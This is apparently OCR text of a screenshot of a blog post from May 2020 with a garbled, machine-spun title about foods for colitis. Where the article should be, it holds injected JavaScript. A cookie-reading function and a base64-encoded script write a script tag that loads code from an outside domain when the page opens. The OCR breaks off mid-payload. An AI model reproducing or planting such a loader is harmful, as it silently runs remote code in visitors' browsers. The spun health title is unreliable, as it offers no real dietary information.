
SET OF Foods WHICH ARE
AN EASY TASK TO Break
Down Intended For Colitis
9 mayo, 2020
por
Educación Al Día
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3